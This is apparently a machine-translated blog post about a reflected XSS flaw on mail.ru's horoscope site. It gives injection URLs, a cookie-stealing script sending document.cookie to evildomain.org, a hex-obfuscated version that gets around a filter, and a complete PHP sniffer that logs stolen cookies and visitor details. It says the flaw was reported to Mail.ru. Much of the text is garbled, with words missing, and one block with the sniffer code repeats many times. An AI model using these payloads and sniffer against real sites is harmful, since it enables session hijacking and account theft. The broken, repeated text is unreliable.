Passive XSS on mail.ru and ready exploit
There was nothing to do, it was evening.
Once sat, the usual unremarkable scripts at home, behind his cold, but no less comfortable PC. Recently, he liked to stuff in various forms on the forums and websites of various character sets, one way or another designed for one purpose: to destroy the html block of the input field. He is a pervert, he was pleased to help people. The resource administrator, being informed, with or without his help, eliminated the vulnerability found, each such case was epic WIN for him.
But this evening was unusual, because he did not go to another forum, or a private site, he opened mail.ru and thought, why not?
Start...
The first step was to identify the victim

For the victims were selected "Lady" and "Horoscopes." The selection principle was: “which project is less interesting for it specialists?”.
')
Shortly after having kicked the Lady, he began to work on Horoscopes. Here I was interested in the block with horoscopes for all occasions, which changed when the page was updated.


Inserting a plain "> Test we see:

For a start, not bad. Now we look at the form data in which we will send our malware. Open the source of the page and look at the code of the vulnerable output field:

Input form code:

and input field code:

From which we extract here such a link:
http:\\horo.mail.ru/personal.html?type=prg&so_nm= XSSPen Tests
The next step is to check the field for filtering characters.
Follow the link:
http:\\horo.mail.ru/personal.html?type=prg&so_nm= text "> -.- <a and see that the point is filtered
<a used as a short garbage cutter, from the remnants of a broken tag. Otherwise there will be debris covering the previous tag, like this:
We have determined that the field filters the point, i.e.
"><script>alert();<script> work, but
no, because at the output we get
Obfuscator
We need to execute a code on the page that will pass a cookie to a sniffer, like this:
img=new Image(); img.src='http://evildomain.org/g/sniff.php?cookie='+document.cookie; To bypass the point filtering in the code, it is necessary to obfuscate it, for this, the scripts use different resources, in this particular www.javascriptobfuscator.com/default.aspx was used.
We give him at the entrance to the usual JS:
img=new Image(); img.src='http://evildomain.org/g/sniff.php?cookie='+document.cookie; The output is quite angry JS, without points:
var _0xdfd0=["\x73\x72\x63","\x68\x74\x74\x70\x3A\x2F\x2F\x65\x76\x69\x6C\x64\x6F\x6D\x61\x69\x6E\x2E\x6F\x72\x67\x2F\x67\x2F\x73\x6E\x69\x66\x66\x2E\x70\x68\x70\x3F\x63\x6F\x6F\x6B\x69\x65\x3D","\x63\x6F\x6F\x6B\x69\x65"];img= new Image();img[_0xdfd0[0]]=_0xdfd0[1]+document[_0xdfd0[2]];We frame
XSS, :
http:\\horo.mail.ru/personal.html?type=prg&so_nm= "><a
http://evildomain.org/g/sniff.php , , :
<?php if (isset($_GET['cookie'])) { $text = "New cookie accept from ". $_SERVER['REMOTE_ADDR'] ." at ". date('l jS \of FY h:i:s A'); $text .= "\n".str_repeat("=", 22) . "\n" . $_GET['cookie']."\n".str_repeat("=", 22)."\n"; $file = fopen("./sniff.txt", "a"); fwrite($file, $text); fclose($file); } $date=date("[D|d/m/Y|H:i]"); $ip=getenv("Remote_addr"); $real_ip=getenv("HTTP_X_FORWARDED_FOR"); $otkuda=getenv("HTTP_REFERER"); $browser=getenv("HTTP_USER_AGENT"); $win=getenv("windir"); $uid=implode($argv," "); $fp=fopen("./log.txt","a"); fputs($fp,"$date\t|$uid|\t$ip($real_ip)\t$browser\t$otkuda\t$win\n"); fclose($fp); ?>
.
IE :). , Chrome, XSS.
html , , mail.ru ( FF Opera) :

, , mail.ru, .
mail.ru
29.06.2012: Ticket#2012062921010318
:
.
.
.
.
, .
Mail.ru
, mail.ru .XSS, :
http:\\horo.mail.ru/personal.html?type=prg&so_nm= "><a
http://evildomain.org/g/sniff.php , , :
<?php if (isset($_GET['cookie'])) { $text = "New cookie accept from ". $_SERVER['REMOTE_ADDR'] ." at ". date('l jS \of FY h:i:s A'); $text .= "\n".str_repeat("=", 22) . "\n" . $_GET['cookie']."\n".str_repeat("=", 22)."\n"; $file = fopen("./sniff.txt", "a"); fwrite($file, $text); fclose($file); } $date=date("[D|d/m/Y|H:i]"); $ip=getenv("Remote_addr"); $real_ip=getenv("HTTP_X_FORWARDED_FOR"); $otkuda=getenv("HTTP_REFERER"); $browser=getenv("HTTP_USER_AGENT"); $win=getenv("windir"); $uid=implode($argv," "); $fp=fopen("./log.txt","a"); fputs($fp,"$date\t|$uid|\t$ip($real_ip)\t$browser\t$otkuda\t$win\n"); fclose($fp); ?>
.
IE :). , Chrome, XSS.
html , , mail.ru ( FF Opera) :

, , mail.ru, .
mail.ru
29.06.2012: Ticket#2012062921010318
:
.
.
.
.
, .
Mail.ru
, mail.ru . XSS, :
http:\\horo.mail.ru/personal.html?type=prg&so_nm= "><a
http://evildomain.org/g/sniff.php , , :
<?php if (isset($_GET['cookie'])) { $text = "New cookie accept from ". $_SERVER['REMOTE_ADDR'] ." at ". date('l jS \of FY h:i:s A'); $text .= "\n".str_repeat("=", 22) . "\n" . $_GET['cookie']."\n".str_repeat("=", 22)."\n"; $file = fopen("./sniff.txt", "a"); fwrite($file, $text); fclose($file); } $date=date("[D|d/m/Y|H:i]"); $ip=getenv("Remote_addr"); $real_ip=getenv("HTTP_X_FORWARDED_FOR"); $otkuda=getenv("HTTP_REFERER"); $browser=getenv("HTTP_USER_AGENT"); $win=getenv("windir"); $uid=implode($argv," "); $fp=fopen("./log.txt","a"); fputs($fp,"$date\t|$uid|\t$ip($real_ip)\t$browser\t$otkuda\t$win\n"); fclose($fp); ?>
.
IE :). , Chrome, XSS.
html , , mail.ru ( FF Opera) :

, , mail.ru, .
mail.ru
29.06.2012: Ticket#2012062921010318
:
.
.
.
.
, .
Mail.ru
, mail.ru .XSS, :
http:\\horo.mail.ru/personal.html?type=prg&so_nm= "><a
http://evildomain.org/g/sniff.php , , :
<?php if (isset($_GET['cookie'])) { $text = "New cookie accept from ". $_SERVER['REMOTE_ADDR'] ." at ". date('l jS \of FY h:i:s A'); $text .= "\n".str_repeat("=", 22) . "\n" . $_GET['cookie']."\n".str_repeat("=", 22)."\n"; $file = fopen("./sniff.txt", "a"); fwrite($file, $text); fclose($file); } $date=date("[D|d/m/Y|H:i]"); $ip=getenv("Remote_addr"); $real_ip=getenv("HTTP_X_FORWARDED_FOR"); $otkuda=getenv("HTTP_REFERER"); $browser=getenv("HTTP_USER_AGENT"); $win=getenv("windir"); $uid=implode($argv," "); $fp=fopen("./log.txt","a"); fputs($fp,"$date\t|$uid|\t$ip($real_ip)\t$browser\t$otkuda\t$win\n"); fclose($fp); ?>
.
IE :). , Chrome, XSS.
html , , mail.ru ( FF Opera) :

, , mail.ru, .
mail.ru
29.06.2012: Ticket#2012062921010318
:
.
.
.
.
, .
Mail.ru
, mail.ru .XSS, :
http:\\horo.mail.ru/personal.html?type=prg&so_nm= "><a
http://evildomain.org/g/sniff.php , , :
<?php if (isset($_GET['cookie'])) { $text = "New cookie accept from ". $_SERVER['REMOTE_ADDR'] ." at ". date('l jS \of FY h:i:s A'); $text .= "\n".str_repeat("=", 22) . "\n" . $_GET['cookie']."\n".str_repeat("=", 22)."\n"; $file = fopen("./sniff.txt", "a"); fwrite($file, $text); fclose($file); } $date=date("[D|d/m/Y|H:i]"); $ip=getenv("Remote_addr"); $real_ip=getenv("HTTP_X_FORWARDED_FOR"); $otkuda=getenv("HTTP_REFERER"); $browser=getenv("HTTP_USER_AGENT"); $win=getenv("windir"); $uid=implode($argv," "); $fp=fopen("./log.txt","a"); fputs($fp,"$date\t|$uid|\t$ip($real_ip)\t$browser\t$otkuda\t$win\n"); fclose($fp); ?>
.
IE :). , Chrome, XSS.
html , , mail.ru ( FF Opera) :

, , mail.ru, .
mail.ru
29.06.2012: Ticket#2012062921010318
:
.
.
.
.
, .
Mail.ru
, mail.ru .
XSS, :
http:\\horo.mail.ru/personal.html?type=prg&so_nm= "><ahttp://evildomain.org/g/sniff.php , , :<?php if (isset($_GET['cookie'])) { $text = "New cookie accept from ". $_SERVER['REMOTE_ADDR'] ." at ". date('l jS \of FY h:i:s A'); $text .= "\n".str_repeat("=", 22) . "\n" . $_GET['cookie']."\n".str_repeat("=", 22)."\n"; $file = fopen("./sniff.txt", "a"); fwrite($file, $text); fclose($file); } $date=date("[D|d/m/Y|H:i]"); $ip=getenv("Remote_addr"); $real_ip=getenv("HTTP_X_FORWARDED_FOR"); $otkuda=getenv("HTTP_REFERER"); $browser=getenv("HTTP_USER_AGENT"); $win=getenv("windir"); $uid=implode($argv," "); $fp=fopen("./log.txt","a"); fputs($fp,"$date\t|$uid|\t$ip($real_ip)\t$browser\t$otkuda\t$win\n"); fclose($fp); ?>.
IE :). , Chrome, XSS.
html , , mail.ru ( FF Opera) :

, , mail.ru, .
mail.ru
29.06.2012: Ticket#2012062921010318
:
.
.
.
.
, .
Mail.ru
, mail.ru .
XSS, :
http:\\horo.mail.ru/personal.html?type=prg&so_nm= "><a
http://evildomain.org/g/sniff.php , , :
<?php if (isset($_GET['cookie'])) { $text = "New cookie accept from ". $_SERVER['REMOTE_ADDR'] ." at ". date('l jS \of FY h:i:s A'); $text .= "\n".str_repeat("=", 22) . "\n" . $_GET['cookie']."\n".str_repeat("=", 22)."\n"; $file = fopen("./sniff.txt", "a"); fwrite($file, $text); fclose($file); } $date=date("[D|d/m/Y|H:i]"); $ip=getenv("Remote_addr"); $real_ip=getenv("HTTP_X_FORWARDED_FOR"); $otkuda=getenv("HTTP_REFERER"); $browser=getenv("HTTP_USER_AGENT"); $win=getenv("windir"); $uid=implode($argv," "); $fp=fopen("./log.txt","a"); fputs($fp,"$date\t|$uid|\t$ip($real_ip)\t$browser\t$otkuda\t$win\n"); fclose($fp); ?>
.
IE :). , Chrome, XSS.
html , , mail.ru ( FF Opera) :

, , mail.ru, .
mail.ru
29.06.2012: Ticket#2012062921010318
:
.
.
.
.
, .
Mail.ru
, mail.ru .XSS, :
http:\\horo.mail.ru/personal.html?type=prg&so_nm= "><a
http://evildomain.org/g/sniff.php , , :
<?php if (isset($_GET['cookie'])) { $text = "New cookie accept from ". $_SERVER['REMOTE_ADDR'] ." at ". date('l jS \of FY h:i:s A'); $text .= "\n".str_repeat("=", 22) . "\n" . $_GET['cookie']."\n".str_repeat("=", 22)."\n"; $file = fopen("./sniff.txt", "a"); fwrite($file, $text); fclose($file); } $date=date("[D|d/m/Y|H:i]"); $ip=getenv("Remote_addr"); $real_ip=getenv("HTTP_X_FORWARDED_FOR"); $otkuda=getenv("HTTP_REFERER"); $browser=getenv("HTTP_USER_AGENT"); $win=getenv("windir"); $uid=implode($argv," "); $fp=fopen("./log.txt","a"); fputs($fp,"$date\t|$uid|\t$ip($real_ip)\t$browser\t$otkuda\t$win\n"); fclose($fp); ?>
.
IE :). , Chrome, XSS.
html , , mail.ru ( FF Opera) :

, , mail.ru, .
mail.ru
29.06.2012: Ticket#2012062921010318
:
.
.
.
.
, .
Mail.ru
, mail.ru .
XSS, :
http:\\horo.mail.ru/personal.html?type=prg&so_nm= "><ahttp://evildomain.org/g/sniff.php , , :<?php if (isset($_GET['cookie'])) { $text = "New cookie accept from ". $_SERVER['REMOTE_ADDR'] ." at ". date('l jS \of FY h:i:s A'); $text .= "\n".str_repeat("=", 22) . "\n" . $_GET['cookie']."\n".str_repeat("=", 22)."\n"; $file = fopen("./sniff.txt", "a"); fwrite($file, $text); fclose($file); } $date=date("[D|d/m/Y|H:i]"); $ip=getenv("Remote_addr"); $real_ip=getenv("HTTP_X_FORWARDED_FOR"); $otkuda=getenv("HTTP_REFERER"); $browser=getenv("HTTP_USER_AGENT"); $win=getenv("windir"); $uid=implode($argv," "); $fp=fopen("./log.txt","a"); fputs($fp,"$date\t|$uid|\t$ip($real_ip)\t$browser\t$otkuda\t$win\n"); fclose($fp); ?>.
IE :). , Chrome, XSS.
html , , mail.ru ( FF Opera) :

, , mail.ru, .
mail.ru
29.06.2012: Ticket#2012062921010318
:
.
.
.
.
, .
Mail.ru
, mail.ru .
XSS, :
http:\\horo.mail.ru/personal.html?type=prg&so_nm= "><a
http://evildomain.org/g/sniff.php , , :
<?php if (isset($_GET['cookie'])) { $text = "New cookie accept from ". $_SERVER['REMOTE_ADDR'] ." at ". date('l jS \of FY h:i:s A'); $text .= "\n".str_repeat("=", 22) . "\n" . $_GET['cookie']."\n".str_repeat("=", 22)."\n"; $file = fopen("./sniff.txt", "a"); fwrite($file, $text); fclose($file); } $date=date("[D|d/m/Y|H:i]"); $ip=getenv("Remote_addr"); $real_ip=getenv("HTTP_X_FORWARDED_FOR"); $otkuda=getenv("HTTP_REFERER"); $browser=getenv("HTTP_USER_AGENT"); $win=getenv("windir"); $uid=implode($argv," "); $fp=fopen("./log.txt","a"); fputs($fp,"$date\t|$uid|\t$ip($real_ip)\t$browser\t$otkuda\t$win\n"); fclose($fp); ?>
.
IE :). , Chrome, XSS.
html , , mail.ru ( FF Opera) :

, , mail.ru, .
mail.ru
29.06.2012: Ticket#2012062921010318
:
.
.
.
.
, .
Mail.ru
, mail.ru .Source: https://habr.com/ru/post/149134/
All Articles